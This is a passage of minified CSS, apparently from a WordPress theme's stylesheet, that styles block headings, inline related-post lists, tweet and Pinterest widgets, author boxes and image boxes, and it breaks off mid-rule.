.penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_2 .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_4 .penci-block_content{margin-top:0;margin-bottom:0}.penci-block-vc.penci-block-next_prev.style-title-1 .penci-block-heading,.penci-block-vc.penci-link-filter-show.style-title-1 .penci-block-heading{min-height:53px}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title{line-height:52px;padding-top:3px;padding-bottom:0}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title:before{right:-20px;left:-20px;content:'';border-top:3px solid #000;display:block;position:absolute;top:0}.penci_dis_padding_bw .penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title:before{right:0;left:0}.penci-block-vc.style-title-2{border-top:0}.penci-block-vc.style-title-2 .penci-block_content{margin-top:0}.penci-block-vc.style-title-2 .penci-block-heading{min-height:36px;border-bottom:0}.penci-block-vc.style-title-2 .penci-subcat-filter{top:10px}.penci-block-vc.style-title-2 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-2 .penci-subcat-filter .penci-subcat-list .flexMenu-viewMore>a{line-height:36px}.penci-block-vc.style-title-2 .penci-slider-nav{top:9px}.penci-block-vc.style-title-2 .penci-slider-nav a{line-height:36px}.penci-block-vc.style-title-2:not(.penci-empty-block-title).penci-block_content{margin-top:0}.penci-block-vc.style-title-2.style-title-center.penci-block-next_prev .penci-slider-nav{top:0}.penci-block-vc.style-title-2 .penci-block__title{font-size:14px;font-size:1.4rem;font-weight:600;color:#fff;padding-top:0;border-bottom:0}.penci-block-vc.style-title-2 .penci-block__title a,.penci-block-vc.style-title-2 .penci-block__title span{display:inline-block;background:#000;color:#fff;position:relative;top:0;left:0;line-height:36px;height:36px;padding:0 14px;overflow:hidden}.penci-block-vc.style-title-3{border-top:0}.penci-block-vc.style-title-3 .penci-block-heading{min-height:45px;position:relative;border-bottom-width:2px}.penci-block-vc.style-title-3 .penci-block-heading:after{content:'';z-index:10;position:absolute;bottom:-2px;left:0;width:30px;height:2px;background:#111}.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{background:#fff}.penci-block-vc.style-title-3 .penci-block__title{padding-top:0;padding-bottom:0;line-height:45px;font-size:18px;font-size:1.8rem}.penci-block-vc.style-title-3 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-3 .penci-subcat-list .flexMenu-viewMore>a{line-height:45px}.penci-block-vc.style-title-3 .penci-slider-nav a{line-height:41px}.penci-block-vc.style-title-4{border-top:0}.penci-block-vc.style-title-4 .penci-block-heading{min-height:53px;position:relative;border-bottom-width:2px;vertical-align:top}.penci-block-vc.style-title-4.style-title-right .penci-block-heading{text-align:right}.penci-block-vc.style-title-4 .penci-block__title{vertical-align:top;font-size:14px;font-size:1.4rem;font-weight:600;line-height:2.14;color:#fff;padding-top:20px;margin-bottom:-2px;padding-bottom:0;border-bottom:0;bottom:0;display:inline-block}.penci-block-vc.style-title-4 .penci-block__title a,.penci-block-vc.style-title-4 .penci-block__title span{display:block;background:#000;color:#fff;position:relative;top:0;left:0;height:36px;line-height:36px;padding:0 14px}.penci-block-vc.style-title-4 .penci-block__title a:hover{color:#3f51b5}.penci-block-vc.style-title-4 .penci-subcat-filter{top:15px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-item a{line-height:36px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-list .flexMenu-viewMore>a{line-height:36px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-4 .penci-subcat-list .flexMenu-viewMore>a{padding-top:2px}.penci-block-vc.style-title-4 .penci-slider-nav{top:15px}.penci-block-vc.style-title-4 .penci-slider-nav a{line-height:36px;display:inline-block}.penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-slider-nav a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-slider-nav a{line-height:50px}.penci-block-vc.style-title-5:not(.footer-widget){border-top:0}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading{min-height:45px;position:relative;border-bottom:0}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading:after{content:'';z-index:10;position:absolute;bottom:-2px;left:0;width:30px;height:2px;background:#3f51b5}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;height:50px;line-height:50px;font-size:18px;font-size:1.8rem}.penci-block-vc.style-title-6:not(.footer-widget){border-top:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span{position:relative}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:after,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:after{position:absolute;content:"";width:40px;height:0;top:50%;left:100%;margin:0 10px;margin-top:-1px;border-top:2px solid #3f51b5;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:before{left:auto;right:100%}.penci-block-vc.style-title-7:not(.footer-widget){border-top:0}.penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-7:not(.footer-widget) .penci-slider-nav a{line-height:48px}.penci-block-vc.style-title-7:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-7:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-7:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}.penci-block-vc.style-title-8:not(.footer-widget){border-top-width:1px}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title:before{right:-20px;left:-20px;content:'';border-top:1px solid #000;display:block;position:absolute;top:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title:before .penci_dis_padding_bw{right:0;left:0}.penci-block-vc.style-title-9:not(.footer-widget){border-top:0}.penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:20px;border-left:5px solid #111;padding-left:15px;border-right:20px solid transparent;background:#f5f5f5;width:auto}.penci-block-vc.style-title-9:not(.footer-widget).style-title-right .penci-block-heading{border-left:20px solid transparent;border-right:5px solid #111;padding-left:0;padding-right:15px}.penci-block-vc.style-title-9:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;line-height:42px}.penci-block-vc.style-title-9:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-9:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-9:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-10:not(.footer-widget){border-top:0}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-top:20px;border:1px solid #ececec;padding-left:20px;width:auto;position:relative}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after{content:'';position:absolute;width:5px;top:-1px;bottom:-1px;left:-1px;z-index:1;background:#111}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading .penci-slider-nav{right:15px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-filter{right:15px}.penci-block-vc.style-title-10:not(.footer-widget).penci-block-next_prev .penci-subcat-filter{right:56px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading{padding-left:0;padding-right:20px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading:after{right:-1px;left:auto}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading .penci-slider-nav{right:auto;left:15px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-subcat-filter{left:14px;right:auto}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right.penci-block-next_prev .penci-subcat-filter{left:56px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block__title{padding-top:8px;padding-bottom:11px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-10:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-11:not(.footer-widget){border-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter{padding-left:10px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-list{line-height:1}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-item{vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{line-height:1;top:50%;transform:translateY(-54%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-list>li.penci-subcat-item a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:1;vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:13px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{padding-bottom:0;padding-top:0;position:relative;margin-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span{padding-right:12px;position:relative;z-index:1;display:inline-block}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:50%;left:0;height:3px;margin-top:-1.5px;width:100%;background:#ececec}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#fff}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#eee}.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-block__title span{padding-left:12px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-slider-nav{padding-left:10px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-subcat-filter{padding-left:0;padding-right:10px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right.penci-block-next_prev .penci-subcat-filter{right:auto;left:26px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-block__title span{padding-left:12px;padding-right:0}.penci-block-vc.style-title-11:not(.footer-widget).penci-block-next_prev .penci-subcat-filter{right:27px;padding-right:10px;padding-left:10px;line-height:1;top:50%;transform:translateY(-50%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{font-size:20px}.penci-block-vc.style-title-11:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}.penci-block-vc.style-title-12:not(.footer-widget){border-top:0}.penci-block-vc.style-title-12:not(.footer-widget) .penci-block-heading{border-bottom:3px solid #111}.penci-block-vc.style-title-12:not(.footer-widget):not(.penci-empty-block-title) .penci-block-heading+ul{margin-top:20px}.penci-block-vc.style-title-12:not(.footer-widget) .penci-block__title{padding-bottom:13px}.penci-block-vc.style-title-13:not(.footer-widget){border-top:0}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:20px;padding-left:15px;padding-right:15px;background:#111;width:auto;color:#fff;border-right:20px solid transparent}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;line-height:42px;height:42px;position:relative;overflow:inherit}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title span{color:#fff}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a:hover{color:#3f51b5}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:4px 4px 0;border-color:#000 transparent transparent}.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block__title:after{left:50%;margin-left:-7px}.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading{border-right:10px solid transparent;border-left:10px solid transparent}.penci-block-vc.style-title-13:not(.footer-widget).style-title-right .penci-block-heading{border-left:20px solid transparent;border-right:5px solid #111;padding-left:0;padding-right:15px}.penci-block-vc.style-title-13:not(.footer-widget).style-title-right .penci-block__title:after{left:auto;right:0}.penci-block-vc.style-title-13:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-grid:not(.footer-widget){border-top:0}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block-heading{border-bottom:0;position:static}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block_content{margin-top:0;margin-bottom:0}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title{display:inline-block;border-bottom:0;position:absolute;top:20px;left:0;padding:0;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.3;z-index:100}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a{color:#fff;background:#3f51b5;padding:12px 17px 11px;display:inline-block}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a:hover{color:#111}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-slider-nav,.penci-block-vc.style-title-grid:not(.footer-widget) .penci-subcat-filter{display:none}.penci-block-vc .penci-subcat-filter{display:inline-block;position:absolute;top:0;right:0;max-width:70%;z-index:999;transition:opacity .3s}.page-template-default .penci-block-vc .penci-subcat-filter{display:none!important}.penci-block-vc .penci-subcat-filter .penci-subcat-list{display:inline-block;vertical-align:top;padding-top:0;margin:0}.penci-block-vc .penci-subcat-filter .penci-subcat-item{display:inline-block;line-height:1;margin-left:20px;margin-bottom:0}.penci-block-vc .penci-subcat-filter .penci-subcat-item a{font-size:13px;font-size:1.3rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active,.penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover{color:#3f51b5}.penci-block-vc .penci-subcat-filter .penci-subcat-item:first-child{margin-left:0}.penci-block-vc.penci-block-next_prev .penci-subcat-filter{right:41px}.penci-widget-sidebar.penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.footer__sidebars .penci-block-vc{background:transparent;border-top:0}.footer__sidebars .penci-block-vc:last-child{margin-bottom:0}.footer__sidebars .penci-block-vc.penci-empty-block-title .penci-block_content{margin-top:0}.footer__sidebars .penci-block-vc.penci-block-next_prev.style-title-1 .penci-block-heading,.footer__sidebars .penci-block-vc.penci-link-filter-show.style-title-1 .penci-block-heading{min-height:0}.footer__sidebars .penci-block-vc.style-title-3 .penci-block-heading{min-height:1px;padding-bottom:11px}.footer__sidebars .penci-block-vc.style-title-3 .penci-block-heading .penci-block__title{line-height:1.3}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading{min-height:auto}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading .penci-slider-nav{top:6px}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading .penci-block__title{padding-top:0}.footer__sidebars .penci-block-vc .penci-slider-nav a{line-height:1}@media screen and (max-width:768px){.penci-block-vc .penci-subcat-filter{max-width:70px}.penci-block-vc.style-title-2:not(.footer-widget) .penci-slider-nav,.penci-block-vc.style-title-2:not(.footer-widget) .penci-subcat-filter{top:0}}@media screen and (max-width:480px){.penci-block-vc.penci-link-filter-show .penci-block__title{max-width:70%}.penci-block-vc .penci-block__title{line-height:1.3!important}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title span{display:block;line-height:1.3;height:auto;padding-top:13px!important;padding-bottom:14px!important;overflow:inherit}.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span{line-height:1.3;height:auto;padding-top:9px;padding-bottom:10px;overflow:inherit}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title span{line-height:1.3;height:auto;overflow:inherit}.penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title{padding-top:11px;padding-bottom:11px}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{height:auto;padding-top:13px!important;padding-bottom:14px!important}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title,.penci-block-vc.style-title-10:not(.footer-widget) .penci-block__title,.penci-block-vc.style-title-9:not(.footer-widget) .penci-block__title{padding-top:9px;padding-bottom:10px;height:auto}}.wpb_text_column{background:#fff;padding:20px;overflow:hidden;position:relative}.penci-text-block .penci-block_content{margin-bottom:20px}.penci-text-block .penci-block_content p:last-child{margin-bottom:0}.widget.penci-text-block .penci-block_content{margin-bottom:0}.penci-inline-related-posts{border:1px solid #ececec;overflow:hidden;margin-top:1em;margin-bottom:1em;padding:20px 20px 0}.penci-inline-related-posts .penci_post-meta{font-size:10px;font-size:1rem;margin-top:7px}.penci-inline-related-posts ul{overflow:hidden}.penci-inline-related-posts .penci-irp-heading{margin-top:-7px;margin-bottom:6px;font-weight:600;color:#111}.penci-inline-related-posts.penci-irp-align-none{width:100%}.penci-inline-related-posts.penci-irp-align-left{width:50%;float:left;margin:5px 20px 20px 0}.penci-inline-related-posts.penci-irp-align-right{width:50%;float:right;margin:5px 0 20px 20px}.penci-inline-related-posts .penci-posted-on+p{display:none}.penci-inline-related-posts.penci-irp-type-grid ul{margin-bottom:0}.penci-inline-related-posts.penci-irp-type-grid .penci-post-item{list-style:none;margin-left:0;width:100%;float:left;line-height:1.3;margin-bottom:0}.penci-inline-related-posts.penci-irp-type-grid .penci-irp-heading{margin-bottom:10px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item{width:50%;float:left;padding-left:10px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:10px;clear:both}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title-wrapper{margin-top:-2px}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title{line-height:1.3;font-size:13px;font-size:1.3rem;font-weight:600;color:inherit;transition:all .3s;display:block}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{color:#3f51b5;text-decoration:none}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title+.penci_post-meta{margin-top:10px;font-size:11px;font-size:1.1rem}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj__img{width:90px}.penci-inline-related-posts.penci-irp-type-grid .penci-image-holder{max-width:90px;margin-right:10px}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj-image-right .penci-image-holder{margin-right:0;margin-left:10px}@media screen and (max-width:768px){.penci-inline-related-posts.penci-irp-align-left,.penci-inline-related-posts.penci-irp-align-right{width:100%}.penci-inline-related-posts.penci-irp-type-grid{padding-bottom:20px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item,.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item{width:100%;padding-right:0}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item:nth-child(2n),.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item:nth-child(2n){padding-left:0}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item p,.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item p{display:none!important}.penci-inline-related-posts.penci-irp-type-grid .penci-post-item{list-style:square;line-height:1.7;margin-left:21px}.penci-inline-related-posts.penci-irp-type-grid .penci_post-meta{display:none}.penci-inline-related-posts.penci-irp-type-grid .penci_media_object{margin-bottom:0;display:inline-block}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj__img,.penci-inline-related-posts.penci-irp-type-grid .penci-image-holder{display:none!important}}#content .wpb_text_column .penci_media_object:last-child,.wpb_text_column .penci_media_object:last-child{margin-bottom:20px}@media screen and (max-width:480px){.penci-inline-related-posts.penci-irp-type-grid .penci_media_object{display:inherit}}.penci-pinterest-widget-container{margin:-5px -5px 0}.penci-images-pin-widget:before,.penci-images-pin-widget:after{display:table;clear:both;content:""}.penci-pinterest-widget-container .penci-images-pin-widget a{width:33.3333%;display:inline-block;padding:5px;transition:opacity .3s ease;position:relative;float:left;vertical-align:top}.penci-pinterest-widget-container .penci-images-pin-widget a:after{content:"";position:absolute;top:5px;left:5px;bottom:5px;right:5px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-pinterest-widget-container .penci-images-pin-widget a:hover:after{opacity:.3}.penci-pinterest-widget-container .pin_link{text-align:center;margin-top:10px}.penci-pinterest-widget-container.penci-loading .pin_link{clear:both;display:block}.penci-pinterest-widget-container .pin_link a{font-style:italic;color:#999;font-size:16px}.penci-pinterest-widget-container .penci-image-holder.rectangle-fix-size:before{padding-top:128%}.penci-tweets-widget-content ul li{margin:0!important;padding:0!important;border:none!important}.penci-slider.penci-tweets-slider ul.slides li:before,.penci-slider.penci-tweets-slider ul.slides li:after{content:none!important;display:none!important}.penci-tweets-widget-content .icon-tweets{display:block;text-align:center;margin-bottom:5px;font-size:32px;color:#3f51b5;margin-top:-10px}.penci-tweets-widget-content .tweet-text{color:#313131;margin-bottom:6px;text-align:center}.penci_dark_layout .penci-tweets-widget-content .tweet-text{color:#fff}.penci-tweets-widget-content .tweet-intents{text-align:center;overflow:hidden}.penci-tweets-widget-content .tweet-intents a{color:#3f51b5;font-size:13px;font-style:italic}.penci-tweets-widget-content .tweet-intents a:hover{text-decoration:underline}.penci-tweets-widget-content .tweet-intents span:after{content:"/";margin:0 5px;font-size:11px;color:#313131;opacity:.4}.penci-tweets-widget-content .tweet-intents span:last-child:after{content:none;display:none}.penci-tweets-widget-content .tweet-intents-inner{display:inline-block;vertical-align:top;position:relative}.penci-tweets-widget-content .tweet-date{line-height:1.8;white-space:nowrap;text-align:center;margin-bottom:6px;opacity:.7;font-size:14px}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots{position:static;margin-top:14px!important}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot{margin:0 4px}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot span{width:10px;height:10px;box-shadow:none;-webkit-box-shadow:none;border:1px solid #ececec}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#3f51b5;background:#3f51b5}.penci-tweets-widget-content.pc_alignleft .icon-tweets,.penci-tweets-widget-content.pc_alignleft .tweet-text,.penci-tweets-widget-content.pc_alignleft .tweet-date,.penci-tweets-widget-content.pc_alignleft .tweet-intents,.penci-tweets-widget-content.pc_alignleft .penci-owl-carousel-slider .owl-dots{text-align:left}.penci-tweets-widget-content.pc_alignright .icon-tweets,.penci-tweets-widget-content.pc_alignright .tweet-text,.penci-tweets-widget-content.pc_alignright .tweet-date,.penci-tweets-widget-content.pc_alignright .tweet-intents,.penci-tweets-widget-content.pc_alignright .penci-owl-carousel-slider .owl-dots{text-align:right}.fb-xfbml-parse-ignore{display:none}.penci-block-vc .about-widget{text-align:center}.penci-block-vc .about-widget.pc_alignleft{text-align:left}.penci-block-vc .about-widget.pc_alignright{text-align:right}.about-widget img{max-width:100%!important;height:auto;margin-bottom:16px;vertical-align:top}.about-widget .about-me-heading{color:#111;font-size:18px;font-weight:700;line-height:1.3;margin-bottom:8px;position:relative}.about-widget.pc_alignleft .about-me-heading:before{margin:0;left:0}.about-widget.pc_alignright .about-me-heading:before{margin:0;left:auto;right:0}.penci-authors-box .penci-author-post-comment{overflow:hidden}.penci-authors-box .penci-author-post-comment span{float:left;background:#111;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;transition:all .3s;color:#fff}.penci-authors-box .penci-author-post-comment+.penci-author-social{margin-top:9px}.penci-authors-box .author-description{margin-top:5px;margin-bottom:5px;line-height:1.71}.penci-authors-box .author-description p{margin:0;padding:0}.penci-authors-box_2 .penci-author-item{padding:20px;border:1px solid #ececec;margin-bottom:20px;text-align:center}.penci-authors-box_2 .penci-author-item img{border-radius:50%}.penci-authors-box_2 .penci-author-item .penci-author-content h5{margin-top:10px}.penci-authors-box_2 .penci-author-item .button{line-height:26px;height:26px;display:inline-block;margin-top:9px;text-transform:none;font-size:13px}.penci-authors-box_2 .penci-author-content .author-description{margin-top:5px;margin-bottom:5px;line-height:1.71}.penci-authors-box_2 .penci-author-content .author-social{font-size:16px;margin-right:15px}.penci-authors-box_2.columns-2 .penci-author-col-item:nth-child(2n+1){clear:both}.penci-authors-box_2.columns-3 .penci-author-col-item:nth-child(3n+1){clear:both}.penci-authors-box_2.columns-4 .penci-author-col-item:nth-child(4n+1){clear:both}.penci-image-box .penci-featured-ct{display:inline-block;margin-bottom:20px}.penci-image-box .penci-featured-ct .penci-fea-in{height:320px;position:relative;overflow:hidden}.penci-image-box .penci-featured-ct .penci-fea-in:before,.penci-image-box .penci-featured-ct .penci-fea-in:after{position:absolute;left:5px;right:5px;top:5px;bottom:5px;content:'';opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform .4s;transition:opacity 0.3s,transform .4s;z-index:5}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-2:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-2:after{content:none!important;display:none!important}.penci-image-box .penci-featured-ct .penci-fea-in:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}.penci-image-box .penci-featured-ct .penci-fea-in:after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}.penci-image-box .penci-featured-ct .penci-fea-in:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in:hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.penci-image-box .penci-fea-in .fea-box-img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1;background-size:cover;background-repeat:no-repeat;background-position:center center}.penci-image-box .penci-fea-in .fea-box-img:before{top:0;left:0;width:100%;height:100%;position:absolute;z-index:2;content:"";background:#000;transition:opacity .25s;-webkit-transition:opacity .25s;-moz-transition:opacity .25s;opacity:0}.penci-image-box .penci-fea-in:hover .fea-box-img:before{opacity:.3}.penci-image-box .penci-fea-in.boxes-style-2 .fea-box-img{right:0;bottom:0}.penci-image-box .penci-fea-in.boxes-style-2 .fea-box-img:before{content:none!important;display:none!important}.penci-image-box .penci-fea-in h4{position:absolute;width:100%;left:0;top:50%;text-align:center;z-index:5;font-style:italic;letter-spacing:0;font-weight:400;padding:5px 20px;margin-top:-25px}.penci-image-box .penci-fea-in h4>span{display:inline-block;position:relative}.penci-image-box .penci-fea-in h4 span span{display:inline-block;background:#fff;color:#313131;padding:0 15px;position:relative;min-width:120px;height:40px;line-height:40px;white-space:nowrap;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;font-style:normal;font-size:14px;font-weight:400}.penci-image-box .penci-fea-in h4 span span:before{top:-5px;left:-5px;right:-5px;bottom:-5px;content:"";display:block;background:none;position:absolute;border:1px solid #fff}.penci-image-box .penci-fea-in:hover h4 span{color:#3f51b5}.penci-image-box .penci-fea-in.boxes-style-2 h4{background:#fff;padding:0 20px;margin-top:-20px}.penci-image-box .penci-fea-in.boxes-style-2 h4:before{top:-5px;left:0;right:0;width:100%;bottom:-5px;content:"";display:block;background:none;position:absolute;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}.penci-image-box .penci-fea-in.boxes-style-2 h4 